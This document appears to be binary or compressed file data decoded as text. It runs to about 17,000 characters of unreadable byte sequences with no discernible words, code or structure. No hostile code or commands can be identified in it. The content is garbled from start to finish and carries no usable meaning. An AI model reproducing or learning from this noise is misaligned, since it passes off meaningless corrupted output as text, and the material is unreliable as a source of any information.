�@�����76-���J6�L6�N�dK&p�d���ĳ�PdN�P�Xֿ�e�!�B�Z:���eZ��3�o��]��pcA��Ͱ�JԠ9LB?�8`���.9���͆��E՘�&/�K�Yf�f�s���x�zNf�;�H5ڷw��a�1�}Է�0:�Z�;y<�:��'��fK�Y#�.����	�Ќ��^LꟜ���é�|�t|��.�#�D�)#���$��q�����"���7(�BgDE�i�� ��I"�y��GPE����OzRG��o���[�@
� �0���� ։�z�p��O�dR7zo�������J�R��o�fN`�la�G�QV�ܬ��F���B�]�)�>���#X�q�W� ��\� ѓ�p��d�;v=��E�w���^8M7i����"�!����H(-,�
E�D`�T
	��Z�aGIIMV��AN�E���$�k͏�t�a'U �å��C
 ϑ�dR�L��K嵲aWQ�;0(MQ��ov��:l�4�{��	�����`z�Q��j ؉�@���`���Dw���+�lX���i0�b���'�x$�dP��DE29kZ.���AH���Ԡ��F��nd����������<��\��	��()1z�b���WT�ڒx��wɌ����h	*��;]~�	G�k�	�J.R��(���&���
�R���wh�xJ��X�њp�؃-4[�ͣ>�Ҥ�����H��v<؄�w�8 ��R�Y��6`Z��X�� 9����(� �j��@�\��|m���ŏp[\�%���ѣV0��ڛ��l���Y����;껪�X�Ĭ��9L[ޞ99��ٖ�	�����σ��R���\Pw�x����Q�u������1!މ�#i"��>A�i'2nw>Ӆ�yN�Iu�H���?�X�?ˌ�����ȑU�� ������r�)I�,,o$�C�?<x5�����
��ȫ3�)
�ޠ8	�6^��1Z^����8H&����..����(��5�Z���b��z��1�Z��|G��9�Z�"�Y��u�{�*M*ԫ�ư���������C���َ�)��˾߃Ϋ�Y���^Ǭ�����Ua��.<I��յ��.=X��]Qi �X�jق,x�������w��j� J�.�>
@��<=�	o��c�m4���B��2b�Y3��(ɉT��>�I�gUu�@����&���,LV�<\��J����M���O�w������ �K>	��p9�Wx�:�Ν�vQ�[�h����¥<]�tOͿ�����艱Z�w)+=�̛��S�պ�� �����:��%���ɍ�]���ȝ�)����EE�����x<��8ƣ)��8���,���ȣ,,��a��A�^�H��a���w� w��"��!�ڒܕ��Jj�80��� ��N�*Thnސ�X����!�߈�b���tk�A��� ��c�Ub="�@�t+�h��0���q9X�4��3�����h
� ���g�.	�8I����acK4�9�����)^����N�����+��a��#�������|��"xَ�J?��a� ����;ڄ�D�j�PL쨔~+���������Qv���2�^$ZFl+L,lڳ�.��Z��w�b�����Z>�%��dj��	�{�j�?�[ y��ŋ�\X-��=z���k���ђ@���ņ�Kp��0��c����pO�"	��//�NyR}$mH��X�dxy[��ɂ���~���i	-W+ذԛ���ʌ��r���ׁ��x*�i�%=����\Z*������dD�P<$,҈,�١�}@��KȎ����������Ińh	�wX��@ؓi�;ٻ¾5.��q���Ȼ� $���K�棓HTvw�E�郴@����<g��ؘ�P���Y��mXt����Xـt+�� ��Zc��1y�3JX%����I��ɓ�x�XF"D�����XƋ�bd*�@`���_�ɪH�A�%C�\,;�(j+�����w��@T�5��	^�	�$���-C����2T�J�>+�k����������Ȏ:�Z�<�$M�C��b�	���)�^�HB�KXDHB�^��h��A��t�'-�����-���:ZP��+H���w�����`��B��Ҏ���8�
�YRJȳo{@��C3ZY�;�/���X@�i4	��A�B�&�LΫc|R��/�a⽒�y(���
���鯏�w(�5����j�o�󼑉�lHH���c,��~�o�EA@��"���w>�;�^d� %l-L�9���V��y�.�T "o%I7�Lj��H�8E���H��LX�e��y?(Y˜���
i�� ��sI�9�t\�I>���?�c�Қ�X�J�w�Vd�
h)��tq�,1�����\Y��=+��� �ȣVJ�ƭ�[%ی�}z+2\���lA�'�k�L��ޫ����3��=N[L_,��lc��ɟ:sH�K%	��J��<�݃�}��Fd"��m��/�x>�L5��=xd� �M(�H:ߋ��9�т�}"5��2�(9d��Ep�'�1]L���]���~��^���	���X�zF���q���<����@���bay�;�U?��C:	��Q��{w����RB]G�頭-����B�0�q����Ѵ�%TZ�]H�� ���k��ϱ	k$�S�"Ć�L`Un@��(��Ȉ�����H�����Od�Ȇ���?�����%�l�2��u��dm��H��
����Z���<�o��4Aڜ����i�Q�V�F�M�I]M����H�0��!��JȠ�ɠXF5)�E��<ʎH���[a�Yɐ����B�t؃���4�V��Q���]MPX�H���A)��j��U�Hvw�j��^�5K��H��_!��N�!B�ю����I"ՅɎ�Di,��U���h7LU������H���3(��,����:��<�
Q訩����9�C=���	��� ��H=H�H8��Yc�Hq�����D�7$l���D��H1̨DT�9�����Y}N��ۀ��`謅��Ƞ�Y�R+9MX��uKh����� ȃ�ȕ�lT����WALʦ��WE���,ܢ�s8�!���쌜H*�w�F���#u�!�F�2�i �\�0��I��Ϲ�����+��mߚ��H�2�2��O28�0�+��i��錄�|��2]dN�6ŀL|���)��oPB����Re͎�5N��[����0��(����%)�F�*���.�N�[��Z A-]�O�A����^��M�M���Ԑ�W���O�����䙨0�QY��tK��\�@�$$����]j��ߋN�@�m��pI��	�����0��Ғk�6�
-O���]h>w��k���0̉����f�������G���$Z%�
Jpl�:զ�� ��Btk���0��`CP�Bpx���E��EW�0�dM��zڗ|�B��Ԭ����͋�s`N�f��ގ�����v����$���\H��_�چ��F�N��@i|���I�4	�������./�vK��ê�ɓ����dP���k:���d�la���ȇ�t����}m3YZN�Db�r,L�"ԥ�% �嵐�&��w1��]��2D�@ � ��K�Z�!�1̕� ^���̎��%N��U�4v�ȿ4�$�lb��ŴT	R�)��ߘ4�<�!��	k���������顨HU�!#����	�l�bDɉ�Ɍ��:4�YL4~��ӗ�m���P���O�b�
ea�S��S=hƑ0
�	P���hɵ8�G	NS��d�JmB8�J�j*.n�/�`�Ҡ��P�`�*�C"�K���H��J�d��@�9�n$R�D�%Ew&���J��K� ȿ�K�$[�`��e��]FK��T-��HR�����#������<�����2Ҏvӥ��(H�<ɓ�Zh]m:m��kW�y�L��5B�=C2��j������0�>I�tȚ�	2��N�FǢ��ԅ��)`�N��I��al@R��l ��&N"C�cF��%����_�\^��!�'f� ����Z��؜�v`�Ki�:*�� �ȑ'~�*|��Π���ʭ�X�k��=�\j��2�"w�SYz �F7�ΰ	U�	���e��o�3���"ϗ��h(�-���	�X�ݭ�᪸d��Z�I��d먄����K4f��N��c�`�T�� �Q1����N�Ͱ��Ű*�єH�4"��e�k��R�4K����K��g���[��)����B���gE@�;�v��8^Ea"ʣhI�|������[��ȳx��U�o9�G��^��Ty��	e��#��N�*�&�"�� �:e<�N���w�/��!>v�`'U�ʓ����i�
��+h2L��+ю&�a��>z����x���o���&=tH����ȡ�*�i��`�n�E�79G�B�bN��'� V������g�(�d�����,��Ȑ(y�<�g��K�|O���M����'|f{�E�����:i�sˣ����|d���pŃxH� J���$��7n�g�c`^g�c�3�s�Q�a��-R��ab^L;�����h�+���
����艟��؝݌���w6F�th��=Ѯ�?�8���eO�5�ݡІ��	f�>P��tK����l��E݁�����%��"K��V�n7� %����b�ĈIU8��;�od�]L�|��M�4˱<�9�y[�~�Ay��I��|����>�l ٰ��>�*Z�9ʣՄ苛�K����J�����A����e����N.��� ��F�_�(�����'���ٞ-�D�<�/ôo<����ƃ��3��p��m�y�=��	����-�%�6:$�wg�<HOŅK��G5�;m���w� ���]o�䬻d������h�D�!ABmT�o4�������4
� ~ʺ|�7K�VV����㊕�{͗�#�~r�������H���ü��p�0�hH��.H���'�uK�/��٬��?R��<�?�Y1�c�챞��e�ɪ�S��I��d�O��h::&1�J����);�f�d=�&�ҏ��L��&!����d����n�nd�vRV���a5����k�B���wTײ�҃ ����PT����X	��8j�}!��,�/7��� -��X�[��\j 1���G��'����������a_�ِ-%R"e��(�p	�����2��I1�8��nH��=����Kz��3��h��<���i�(��3J�:��I q3E]o>]�X��SN�(��.Ni�(���m\Ð�:�EYp��^@9���$�tA�#[���J~��@/�4K� J��
����_�d��-0n*lP�!�z��a�w����;�6����RUPF
��u���>o���3�]�������ʗ��^L�C�<((���4�S{Ц�C����K��� ���n�2�@L�$M
&�Y��o�;��X�:&�ko�-#�l�6l�4����J�[@���1$Ď`������:�
�og���ng1�s;�1�C�Ř5���w��]�K<�]���Μ�ݡω�4�x�5z���<C����ӧ��|�w�����ɝ�ϛ�d�w�Md�!�0����,�w�o�N�vKm��Ψ�cɲǶvo7v/����.�*�ʖ���l�nH�wv�)�y�۠��qjo���py�i���($�Q��Àw��1�ۭ�����^��	�˫��L�P7���hK�ɂ�����8��H���;� �]�]�����i"D��� ��I�D���v�Am[7���H	+Ջ���x��0�j7��t�����I�k�Y��w�v3ԉ��*�ڄ�J��/KA�u���Q;�_>����U3�~u���iK��d��zw�C����>@����

,��`&z3C��V<�Y+ǅ���Ŝ�6�-���m�|v�$�dWr�v�:�� �ꥪP��&�b3v�j��h����Ӥ:I����7vz�L7����C���E�(��Gp�<�v9y����\R��@��@���AUژ 1���&�
�9<E�R+vq�>a�>��/x�ڡ��"�*BK��邠�+�hJ2g ��LI�&J�$��p�7����:�ɘ��R⃄0��J�\w��v`#	����9��KIܙ�y�<���d�B�5�1�P�����i��)�����O\�ÚQ��Q��%����R����R�[$��{ +�vI+�?$F�@��4�����
�gE{>;��or� �9I����u~{�H9�Fb����x? c�;ې��
��5�������]L͢Hk�X��Q�7ڨQ�ܣ ^*��)z�֕+�����Е���P���a,�2Q�.=�Ӯ;��SE$�e�ٸ�c�'�߳vaF�:I�w[����*�l- ,��I i�K4��	5w,G��62�Y������ �I��`3g0:x!���z*�n�鞑���oӖ%mGɻ�E_�������\���VV�w�>�n����F��?�jI\r`?����BFU'�
�F[�p��:l�v���1V�g��<�&� �ƚ�tx̝G� ��eӂK ��8�C���[���X�i)��ӕ���	��,��|D�r���R"��Ih寧�q���Sًڛ�+w���i���j9��G@�;%Pc���_0�j�Pl�fBT�2M�E���x�S��	�<O��T�f�7O���
ǆ��t�������9Ή�ʜB
m�z��1X���ɀB$����{����Y��M*�PB�(��ΐ(�Z��ԩ��Q������"Ax ����Z���ë�� # _i ��
������n(���'�$�A��߈�\����W��9�$�xCی��K����J�?э�`�������kȌw��k�'�8 �y�c�ﴅ!�v��f4��p��g�l|�����L ЁUY薋���*�
��k=�+"��3`�, �Z�����ӽ;Z�)X��I��(��-��ƫ~�	A��H�`,������X���(���l��T˴C� �t��cA݄�����q�4^���4Y�2J�F��`�a�߫�o���a��Yf:-'���Ĺ��I�9��è�0Mch�S�am%��~��H�U*���d�Gw�%���*Pm����x	+�	��p������'�R��|�m���Y����d�߁)���(G��C՝U��^�ߕN�]�$���g��43	���ZP�z�aM`֡
Q%�����PD,��x��S<P<.z���J���y�>0���0��q6��;�@��"\Q2E��A�&��g1��5� &�0�Z��������|��Y���������M��؝֗w�@Wm��J�d�z_��z���G8#�Ϻ�z �8p�w��MH�~Թ�"��,�B��.�lvo(sT��� ���S�������D�V�A��-�z|��ɧ��P�|��%�rN'��Dꮑ��)����U� ��@VY��҂�	��m��S�d�޺��5l�r�5CS-�?���?)��y�-�ۍ'YP̈K�E�!�ɢ�J�,�eP����A�2,�?=��y�����l ���f�5�ͺ߃)��2�k���P�Ddp�zp�U}|H��K%m]�5U\Z�Q�z�1we=M���lQ η4��vX-ѓ_����PJFJ"u��v˂V$
K~�:�G��Z�f��U	A<Ju�$֌�^2 ]��=��aU����͎��Y���'���T��Z\3�AG}b�t�Y���A��HR���&��j�'���A�������p����C�I�w�F��[��Uv�Y�H�:N������}�[�na�u�U�'#����ʙԭ�U���d1_�Z�sB1e�U��"I�b���$|��mwfL,\�>����`7���s�z�c�q.T��<���i��V��%z�&�Z����߆���Z�#zb�4E��X�����:�Y�J�
VF몆A̬����
�j}���8��H]�B
&B��e:�Bo<n��g8��P�^d^fKܡ_�ڪ� ��6@t*�6l#L��`u&�T'Ԙ�^lv��T�k��h����D�0d�1�,�Y�ҧ�V�#��������C�2�؅_���e��ƀ!�u2Kdx��B�� ��	wj�8���e�C^df��6�Vlr8�W��9sVX8�x��竘c�+�v�E��?&*8cZ�U���˃��,-�Ln$������`~� �E��ٟ�� �xu<�Bo���=�\>癇��'��&9�&��2���Kx�@o�R��h@�� ��@����F��Rh����x�0�9�c��IBJO��0��
F| L�ʝ�郏����С�������Z�����٪���&ȕ�q�H�@��_Ǭ���a��*�m&wj���ax��xBX&���\>�V��vi��9�m�dBY�ņ�p	��j�S��(�D��LVa�L��J�+���.ڻ����A�C�Tl��U���������Z�����y8hXj�b�]�u.KL�B䚏�y�_Ʈ('\�&����d�ʠ���z��*lމ��z��� @�dlC�jg\�baNb{�d"���8̓�@*����b$�N�a����@:žb����ঁG�i�1Lu٧;lh(ęz��d^����w���S�"+�ƙ1��oڦ?;�G9��۠�G�z�jd,�L�j����~`�K�+M*��*��8�4��$���Yz"K�~fB����Y��Ԗـ�)u�Bu x�ĉ�UF]���鎼[j�"���Ŏ���p0l����2�ͯٱ[9���	�q�;��;jB�A��%�������޻��־d�8+�\��q 
�BB� �5�\¥�� <[�1e!&�I|u*ox�&�9��ǚ�[���I�th�֪�b���`(��|w���5�Y�����;[�͚�`��,c������v���i?�%Ҕ�g$GgԪ���>����Lr��� .�P&�݃K�E��*�3<q��fu��Cyer���ܫ�E��:p�;pǫ�ۙI�Y��w\�w\��&��<�;��������Tf'Y�y�	�gF̲�]�V�0~@0���UA���0��o]c�;ɿ\e���N�����o��w��Y\��	������\n\p��{+��������Fѧ~������mz�Y,\Z�w�˩�}ӧ����J��ʬ�{~G����)Y.�����h�|��'�=|гj�#��qz��H����-�`���*d�#�I���~����I;��<�V��h�V�C�D>�~�iX�}�"(��b�-��^[��;�&��nM����ݳ���&�|������8M�h��)$xlY��Ԗ|��Z����~��ٯ�����u�ߍC���]�E��}�C^�B����ޱ�z8�S
�r�������'�ٽC8^�+�B�w2U6=�פL>��J�w���5��ެ����������+}�����?��{ǹ>��9��j�暴�:��_�W����!����9jV,y�F����}����A4��xH����s���Y�l��9��P&���Wx����M������ᯞ�	�Ź�8�[�]8�|�v�����s_�p�P���P������?F^��&p�+g��+���M-�BT�e���1.|������h���a�{�M'j�>w�u��8��>I>����<�x����g��� ߩ剐��5h �q��Pl8͕1��8j�����8�1x��aB�ʲ�J��{8�J�^��2��b�w�'Y����LF��x���]�����m�B���_~ѕ���ګyp�G���%�� ������A��w0��i�46�"`��x`F(�a��{rg�W��@>��o�z.?R{?+{���t��LO��L&�X#�f"׿��q�X^�O^w�CY�O��|s�ʟ����u��.�͟��G�Q�/]9j��'����@r�Yi�~A�Yl�~eª����~ �5�K����#	���m��s�� ؀�~�ë�R�����G��pu-�����s�����h�tR'AQ�Bq._� �FWh8Gq�AdZF^t��Н�%A~�0�/.���Lʄbv��ę⌊*��f�������S=l��)>�S>��?������s�
���	0鉞@h0A��w����3=�i�f=鈞�k?30�I0�1gh=�gا?,ٸ+�P���&�{��ņ��<Σ����9针�	-g2��h.w�8g�8��/�.�S��\�'˴�x'���lgi�>�+d[�咝�-�&2�v���1���2ӓ>�t��31S0픞�t�"�M��M'���2!3=��@�T���4�O�4���@�d}�R�5��2�@O����Q�]����?���?/+���8�r _�sң�Ȉh��t�Bqw�2-A�9E��L��#��Di ��+����s��M��r1�*��"����S�ܔ2IS03[33�	��IM�+A��AǵO�@�]�u1�\��2)�4�^�4s��}��rY����'��%�r�{�S~8��k�.C^؄m.%�H;�Ewr']��\��btH;���H[���qhg��\�~q�<%�S'��\lBT����*�Ҩz���QL�*�Z �_�����i��Ot��i�u���@�v1IS3�5N�k?��wl��_3��Vl�Kj%�Ζj��N�5O�2�ɾ�n��tnM�����f��y���p�՟_�3�ǉ�r#���E;Sk�Fw�Fm�T1�8e�٠q.yr��2���,���� =+���G9��s�Ë+>�<_[ϕ=�)��Ռ[۴i嵾T3�w3�Ty�����O��[�{�m�6��)�
�?�s��{��y�n�O�󍦉\��0��|�s�~1��O-���I@�K1�Ѥ,��t`�`�аe�w���Χ�e��v���	*DO��qf5� ;5R�hb=�8w)cAWt��8C�S�2T�rQ�`�z��:�o�C�_/yS[֙�jW7��v� ����ڰ$i�L��\h��t��,@�����B��V���mA��R���)�w��{����m���nY-w�V�r\�@���J�`m�!��zt�{�ƺ�M$͛�[�&���l��n�1�KZ�5�&(��AZWI�6�r�P��û&<q`�� ��`ZmMCE���w�{�Y*�$���;�]w��tx�L�P:�G���?�0�^>�~i�z���m��'�+'W7�"�yJ�j�Ƃ�����|�/ݫo�{��w�	�8K7���t1�9�v��ڤ��م��\�	��Y�����@��y<J�ẁ�����ū�J)�)�į1���H� ���ڥ�Uy�ݢI���m��9��ߒ��ж-*ӫ�^ؼy������lE]P�.�;P�ٿ��]�q��DxY�;����B5)�(5IGt�wR���~��/��'}��:e��)��*��x�)4َ��B%Q..%��ZU�U�b��Z�����n����#��pǅw��قr]ҙ�qQ�'�PI�ٖmh8��!���
�C�=�\$�G��d��L,Ȣ��[:D6�0�Sk�f;۵����C�b�%=�fp��C'�-^�U�a��.�>���?�tkȈT>�O!q�n�~���^�N��T�;����0� �ހ�*3M�`+3�.n,B��o�ܾnw�J��n�Z�z����Q=���z���%q��#̈́]O�'�vRُ�|3f t�Ji���@�:�-5>R�l��e����]���Pl�?����ؚ�*8��С�k�1�Ѫa�U�Eg/]��.	e�P�S����T�Yw$����,��� :.���~Q#a�A�<�s��]���7y �M���F:�5EQN���m���Y-f�B;������@Y���\XˆE#̡���8�5h0�ug(w9l�NR�iVj�;�mw�Q���\Du��$��b����X
t"m(��-��=0��Π����4_W^�?���3�H~!^�ĸ��b�Ky4��8��vi�ݮ�C��}�?9h�O��2PA�K��������h�}�֛��c��Q���=5�5� ���L����w���v�������#��Vߣ�����q�8���)�
c9��H=�m��CӋ
������iڄ��/ ��A�C�١�F�ú��c�zh͐�ᕇ�+2J�I�RwᕘW���<���̍���;�Qf�BD�#�"������Z�-���iq���N��^��ꯦ!|�e�k�@"P�����pȚ�
8'�W�❙��Ȅ�,ȩh�~|'�Al҄�$�"��^=��w�8���!���"D�*�}�Ձ�=�˼�a�"���n̻E9GR!5oHl��N|�2�̐����35俿3P�0������LA�{�ny�(ᄂ�q��B��z�NF$zf��%�!b �-���Hw�4�����g���-��]"��@����eG����ό+D��;�9��>�[C�*�b�S�]?�
�Ś聭/����St��Q|���)���b��a-Rp56b���U�����ݨp��������/�Z��m�o��3b�#� ��+�U�@�9E|�ٿ��ԡ�E%Y��h�q���L�$�Q�R�C2oݎ)R��ip��)p��	��ـ�i�<�iģM�L�.���E)�	���QZZ]>~���h��ws���	�� G�B@�-p���{�F5���J�;��a�q��vi��h��[f���!Y�M��#���)������V8��+���b0�̣�)%�g8"���X#��)��e2��]�������M_�
#�%�uq�	�����S�4��i�N�ɽ����[:�#M�~H�*�_4vB
�3��
�Ѹy����rҬH��:t��H���Hp��g��Ŏ�"���jB�pH�)�]���HY��U��wi���pD;DNl3����\�#;�����pH)`�T����jַZ`���T�-Q��X���� ���@��p�.���TnS=�ì��#ۆ%0�/=�%
�ۦӬ��Bl}2�\��t���lч��`X�����l���Q���o�I���Z5
�:�����TkvO�Ƭ
�3�{*��3�[3#x���z�������֮n�I�V�?1/������]�z�z'q����U���yI������H�@v�T��wd:s=Y�Jbd�@��ڶR�����Y�th�I����"XB���!�>-�]>�m�1�W�%.K��yDo��2�*���\�&k��i�c�?�,x������|:*1�]�N5�B��4���h,�+��4��rn�`.�f���ӭ��<����S�	٭��|��x����x�xI�|��t����rI������Y� 	��
�&_��ك� ������=8�KΛ������/��,�$.���i�}����p��w��&=���R�����^�ﾌ�i��4���
��h�x�wH�쏎���/�
	����`�<࢛����ޠ���l����I�BM�X���H��M�K��N� ���	}�Q�����x�	x���
���	��	�~˗,��sk� ɖ�[�̟�'��(]���:��Z���O����$ΰ����������[����L��)� �������l�O������]�ш�c��{@��(�]}�����X�a�~��
���w��wϑ�{��hč��+��-���*�����o���}�^����a��.�E����$0�wx��x���{I�|��?���j���U��Y�I��o*���\���O��^�,�D������۱����j
�ڦi
�k�Š�L����ȡ)��h������K�A	��,��X���x��c��ˈ�w8�
�z���o�����	��a����p���Ŧ{�x�o��X�h��w舩���E��N��N���w�Q��9��(��>�1�m؆�h�����(=�}��1��h#O�����ޡ����Zq��Mȸ��?o��;�}�3/��KZ��YG_� n��p�>��_�������^������g�����������xj����	��\��8�	��T-��!�2��a��4ܸ���C��Ό�+��J���S}���	�����J�����s�����ih�i��ix�sHIᣇ���}�-��P�*Yۼ��԰�Dw �ٿxq��!��1�Ɓ�J�-9Mq��zZͫ�ҝ������>.}���؈ை����^(�x����b{�qg�����9�מ�!�� �����
��!;/�� 5\��ɟaK�|��)R���_��)橉"��������	X��X��8���,G���@����Y���*.���؈����ȫ��wk-�J�Ӓ���/m��<�Y �<͎��&$�</P/��z�^�w�5�&�����iP���E��؍�(�!��!(̸�
!(!b���b^)�����)��+�nĹ��@6�����9��Ζ+��F,!�a�b�<�p#w <��*񡑀Ȉ�5Q�h$-x$ʒ�G��(
9���*�ƨ>���*i�䬄p���:ɞ���Lɓ��.wذ��b�J]&f¿�s���0x�0=�\���-�ݬC���I8�1�ٍ������(��э�� g�(�Pwx ��,S�!���w����!�!q�/�"r!r���$B�ɖ���<�3:����C#w�";��(�݈���$ٓ=���FB5��=�=�S����٨H���.�����ШՃZ��j�ۀ��т̫+&'|��?�Iʮ)�aQ��q"k��:}.���>���s�1�����p(�y%
�9( qPb9A ����C#�@::�3��)��;����1��½�7�+M�:��wp��	�^�hr�����R�4�=i؆�w���(MҤ,�t��ӆe�6�q�C�%������������G�H'H�.-�R-!��-��8؃
�@$����§\O���1�����9�3I�y��X�����9��2d�(d���(
1( ���!�hM�3򋿨��x�JXI��o�;��"/�Kp�ɟXY��	K-��>),�L�!LC�+�����(O�$CRCR��t��xMޣ�ߤ�R�=s���x�g���Q�c������J�1�q�J���yH%�H4wO��D&㝹����9/HFNH'}��� α&������ю�؍�	�xЍ�����q�(��J_b�$t�>�4 ��hL*�t,�w(�4)�*�)b�<[�z|��~����3�<ծE���N���+p��!��^	��=Eb5����Ԃ�(M�M�Ԇ۸Mmh+������Hh�D���؈кZ���[��ڿ��?�3?��Z�Vڬ}�1��Mߝ��T��\�Q������IQç���-	�O���xߍ�w)R�x$� �2,d �S��!�&�)8�+���H2��K��\+p2's�Kt�Md�jY��Z:ڥ]~4\�]�}��L`��xx<A2$��^V�FoVw���4$��$�8����Ai�7�Z7w����V0W�r7wP,��䑞38��I�SX#~X�����ۋfڜ�H����A�YY#%R��  "Z}�J�J #���(���T�e�H����؈ƭ�  �()��Ua��DCU�<ӵ���\��v��wB޸���N,�2$Vc$�Mۨ���F��,�T^�$$�$(JX�K[kW�攟X?&�OG��R��0��0<�RvH�~�$��ʩ5o?��XϿ�4�?�a��@��E�y0z�X�X�U��I��Z��Z�Y1�(���`��!d�2�� 32O�Ku��8A!���6��(���G3TC��=��	�j��&�$���_�eC#UM��Ĕ����S��cETs�ޓnb�Ff�=P���Ȍ�E�a _�^�OS!�@j��w6X�r�DN@kW-��Q@��3�H��z����s�Y��b<�`�	�2��!��J��1J���sZ"�!�h�px�M�;��{�e�s:�|��x%�E�����'[��a����+T5��<ڦ}۶}�ϊ	��Ȍ�h<ObmT�V�d$�%w�F�Dn	Ȍ���j%W2_��l�w&v���6a^WvDӝM`$��������P��@�5�1�y9w���9!fj����Bq�]�(#��BYJ{�w�̙��ωCU�C�o%и�ǘ\��y�$��8��}.�S�+�}��}�N�a����Gwt�s<�=Uc$c�V^wV�����g�[�}�V�v���,p
˰^a��u����'�r��@
k��`��
w������)������xi����l�mמ�Єv�*Y������z�D7��q��mD�ªyK�������p_N�ʣކV�r'����*r�HÉ�$���jK�#�E0ꁍ���
�h�����(w�2�F��ݧX4�uf�T_����t����(��B�f�-A��;d(�n��� ���慞�������
�siP���@��S��{���0�<�˄�p7W=ۜ��pLnZ%{� u~�i&5����tL�Ђ�q|�@�����B��o#tozW����r!*�P��)���fʀ�1��b3`r���t�������lzj<4I��H�'��H�?d��!*٦���@�5���ϣv������	��Ⱥ��*w�$���so�B�a�ï	�<�����R���N˻Ž_�;ſW�Ʊo<�-��8�8 ��|�Z����.�as����r�/�48�#����ʄ��&0����*��H��ȸ̈R��I��xk�����%>V�BI�
١���`'7r�D_ ���6������:�/H�:��#z:������̸�\R���O�?��GͿU�I�����\K*}v�tk_�s�5�,�x�ܐ�4�������ĵ-xNƩ������w���x"�J�IZj��0��N��� �u\��8���vh�A�v�:�@8ei����<����<��to�SXHk���?�#'N��%]���'��V��[�Wv�:�7v����
��G�(���Γ��Q���l�&�x�C<v�}#�I����p]�ӆ��0$�*[���b��� �Þ�[q�}Nu���"L���C��A�,(r
)��D%����i����;��"���yg(qz�A7`�ʊ�
5�\�<���0wm7Ӟ����m��Vw����h�������mw�6�,�ʀ���X��̐�L�|�q�X8l$�E��ڄ�,���d��ؐy̰ʚ���h
�������,�ȓ8Ț��b�vb��� pLe�����<�����[V���I��hҰ~p���	��獩��M �, `7�����\`����n�	pɖ2������@���R���̨JZ�/3��D�Ļ骝1��&A���:�{�ȋi�*~;��J㶽L�w�^��{<���+B0­����s� �����"W���
?(��{�.�@M�B@�������� �	Ar���pȯ�����X�+������I�v�P��[l�J��
�A�6zݵqLo���S�j��E)��cT�D�fϚ�X8�n��u�� �Mt��M�����m7YM�Jx�EF8�L�;Yl�b�p�^u���*�e~9ȴع� ʉ�ќ$�o���"��jK��rτߋ��5�ٿ)G��j>/���)��w�Ly�f*j���1 <M��Cˢ.�`&���12��N�ϒ����6zh���G�ۨ$\��"�XV�MZ��[�&���]:M$0��,�鏹��/��R8�P�A3"xKx[�
��n��9z�����$�ȣ�ʔO�C�������߉o�Em���G�̯��<����:�o�OX��λ��n$�fk��H��$�$�^5g��t���)�a)@P�Z� *ނ��\��(�=Ð�-%��#h�e�?�Ve�8w��M����BT���)J
*n�Ȗ����n�� �h,�<���ʚ���!p~PO�� �@��̪l��օ�a��hlՔ��4�À��H�ްwY��W��p�It��iG$�j �o��:��oⓡ��C��e�$+��(A{�U���$7�����bd@�g��ff��bЖ�
����.��ܸ�L ��C
Р���=ǅX�Ě'�*B�^��I�i,�
D�����K�:�8w���$�G�ݠ�}/هwʊ���,�H��AR�^Ѩx(���3mu<Ю%0�yZ.]5��r�vω�uou��z��p�j�c����	V��{��j�ܚ���Ti�����sq�d����.>��^9�@�DS�܍�A(�����r���?=�Pf+��G�F�����Ѩ	�3��i����� J.��25����=:o���'���'H�nS��C�r0l�?���PH��R�g:I�j���.+Rƌ��0�ʄહ{�^���$��NSw����5CZ��Ѷ�9� ��Bׅ�>��^4'�mLW��v�m���,�0��A�]ϴ�3{��P�E~=W�1nБ�ݐ��$d��wLf��v��kK��<�F��b��.�ZC��w�Q�|�@�۰�Vto�_4��V���4S��'�e��'7�����I�3T%S��|�jc�����/Y�&�;I�9�k2=���&�1�q0��(0��Ȗȓ��<J��I��j>��9�k&��f�4O�I�7�LI�	?w��}Ȁ����+����#;�j7Z:�i�p��P�T[.�Tc0P#�S{��15�4�!��X��)0=H�h��Y����T2%���K]s4���	v`���a����KC���!Y1yʒ��<��L΄�7�ˀ��q����vsH��H��l��2�ߛ�����,�SkʤJ�L���ͦ<K��H�˼���KQ+5������&[�1[27��Y#6����H3>�A��{������,�$Jz��lN�!� (C4�[�wDc�Yb7�D��l���0*R;K���S��%��t��1�>2��l==`==���$��|���>xϢT�Q{��S���7�0X��Y�L�|K�D��!N�<1� ��Lf����A��W�� L^���@R �
��
���(��T_
O����M���%@J�O,4JQsOP�˹��h�����3@];@9ܰ�c�9ˉ����a�(�<��z�1�(��|>��ɑ��D�D
����H���5��=@
w�H��H�"9��,��M](�� �\��<B���.�.45Z��3B�CBj����>�K�,�ތ@1�_�#d�d�rرYaK�aګ��!LP�z[��d��Z�f�AH,���𛽈@
��2!I��	�� 	���	E� 5�������PKJ.����P��	,8�������D�T�]�I�Qc���5�ME4x
�p
r���K8X��9��ƨ��y�4��Lb��*��~��"�/�˲��F� ���&������,��G=���P3�~�@t�Ŭ���&�EwtG	�˼t�����>G.D�/�|�s�À����ƽ���=6��ɤ�z�L���𼨀���q����w�����c�����w��d��I,���@X(J���Ġ9*M��\@��N�����kA�������	��5����V��H�	��6|�]���4�8�͠��~�}]"���9Qۈ��ٲ}Q:a���oDQA�%���N����T]��ϭ���o +�	�򽘜�8yH����ư�iJ ��ެ}�{���
��Y��<�K�c:�	�&ն�hM��2�HZ~��㣗��R�`��-B2���1��Y|�Pb6�*�s�U=�W"w5�%U��� _������0�k���#�o�wC����̛�|X�*(�#-�^߿<�S�6U�S�?��H�����5��ۗ�]�'�m��F%P����j��5���S�|����T��]-ɉ�N�f��P�}1�XU�t��X�uɮ(����@QΗm+F��HQ>B���ƪv�Հ���\�B���T㻅�ƹf�k��-�Z��y�a��`�_��!/�g��Љ͈� ��m��>X�$��(#��wqY
��POŀU�����:��=X.[��a.[����U���pD= �)v��*���k�?�H�q��V�����a!֍X=�{����1������u��Ֆ�8	�Y�c���c�F����trN�.�z΀ �����|�k�6}���Y��Z��](��Dc؞���9�f�j��Of���=�,.ym���� B'��j'H��.��l�$�u`�#ܠ��}�֠�y�O�
�_��;^�]�>��wc��\��M�R_�f���&Ҵ��O��K#|�y��5q~�mo/z���c�I�58P��n�-��۩�9�(���P�����iDN��[�Oz<P
�>�Q��'�TFSQ��i���I#!���؁[(�	[cc��"x��H���xu�.w�Q�L�2?*���J��`E�Z�m�U:��l�RD�\�V�������Q�5�;��O�l��l>�=PM����^<�A/�k_��p�A�Nߪ�Iw��#�a�rW���*4�ɟ����P�T펈��T~�ɃE��@;�{N`�=�
K����д�m��a0�p;gx����Bպ����
۱�[Z߈���rɬ=[q�/S�v���v�dѮX��RD���H���
�h͐�`��z�6�塮
mi�͠�F�
